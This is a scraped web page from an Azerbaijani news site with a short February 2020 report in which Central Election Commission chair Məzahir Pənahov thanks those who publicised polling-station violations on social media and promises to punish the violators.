<style>.tdi_11.td-a-rec{text-align:center}.tdi_11.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_11 .td-element-style{z-index:-1}.tdi_11.td-a-rec-img{text-align:left}.tdi_11.td-a-rec-img img{margin:0 auto 0 0}.tdi_11 .td_spot_img_all img,.tdi_11 .td_spot_img_tl img,.tdi_11 .td_spot_img_tp img,.tdi_11 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_11.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://www.ecosistemngo.org/" target="_blank"><img src="https://www.turk.az/wp-content/uploads/2023/10/eco-banner.png"/></a>
</div></div>
</div>                </div>
                    </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-17692" class="post-17692 post type-post status-publish format-standard has-post-thumbnail category-gundm category-manset tag-mrkzi-secki-komissiyasi tag-mzahir-pnahov tag-msk tag-pozuntu tag-secki tag-sosial-sbk" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.turk.az/bolme/gund%c9%99m/">Gündəm</a></li><li class="entry-category"><a  href="https://www.turk.az/bolme/manset/">Manşet</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Məzahir Pənahov seçki pozuntularını sosial şəbəkədə yayanlara təşəkkür etdi</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-15T16:02:53+04:00" >15 Fevral 2020</time></span>                                                        </div>

            </header>


        </div>

        

        <div class="td-post-content tagdiv-type">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><figure><a href="https://www.turk.az/wp-content/uploads/2018/04/mezahir-penahov-e1523477557366.jpg" data-caption="Mərkəzi Seçki Komissiyası sədri Məzahir Pənahov"><img width="686" height="414" class="entry-thumb td-modal-image" src="https://www.turk.az/wp-content/uploads/2018/04/mezahir-penahov-e1523477557366.jpg" srcset="https://www.turk.az/wp-content/uploads/2018/04/mezahir-penahov-e1523477557366.jpg 686w, https://www.turk.az/wp-content/uploads/2018/04/mezahir-penahov-e1523477557366-300x181.jpg 300w" sizes="(max-width: 686px) 100vw, 686px" alt="Mərkəzi Seçki Komissiyası sədri Məzahir Pənahov" title="Mərkəzi Seçki Komissiyası sədri Məzahir Pənahov"/></a><figcaption class="wp-caption-text">Mərkəzi Seçki Komissiyası sədri Məzahir Pənahov</figcaption></figure></div>            </div>

            <p>Mərkəzi Seçki Komissiyasının (MSK) sədri Məzahir Pənahov seçki məntəqələrində baş verən pozuntuları sosial şəbəkədə yayanlara təşəkkür edib.</p>
<p>&#8220;Report&#8221;un xəbərinə görə, M.Pənahov MSK-nın bu gün keçirilən iclasında bildirib ki, MSK məntəqələrdə baş verən pozuntularla bağlı cavab verməyə məcburdur:</p>
<p>“Ona görə də məntəqələrdə baş verən pozuntuların ictimailəşdirilməsində xidməti olanlar bizim köməkçilərimizdir. Mən bu işdə əməyi keçənlərə “çox sağ ol” deyirəm. Eyni zamanda bu pozuntuları həyata keçirənlərin hamısı cəzalandırılacaq. Məntəqələrdə səsverməyə müdaxilə etmək yolverilməzdir. Səsverməni bir saniyə belə dayandırmağa hətta bizim də hüququmuz yoxdur. Amma eyni zamanda müəyyən mənada bəzi şəxslər bundan sui-istifadə etməyə çalışırlar”.</p>
<p>MSK sədri vətəndaşlara növbəti dəfə müraciət edib: “Biz təklif edirik ki, kimin əlində nə material varsa, gec olmadan bizə təqdim etsin”.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.turk.az/tag/m%c9%99rk%c9%99zi-secki-komissiyasi/">Mərkəzi Seçki Komissiyası</a></li><li><a href="https://www.turk.az/tag/m%c9%99zahir-p%c9%99nahov/">Məzahir  Pənahov</a></li><li><a href="https://www.turk.az/tag/msk/">MSK</a></li><li><a href="https://www.turk.az/tag/pozuntu/">pozuntu</a></li><li><a href="https://www.turk.az/tag/secki/">seçki</a></li><li><a href="https://www.turk.az/tag/sosial-s%c9%99b%c9%99k%c9%99/">sosial şəbəkə</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.turk.az/m%c9%99zahir-p%c9%99nahov-secki-pozuntularini-sosial-s%c9%99b%c9%99k%c9%99d%c9%99-yayanlara-t%c9%99s%c9%99kkur-etdi/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

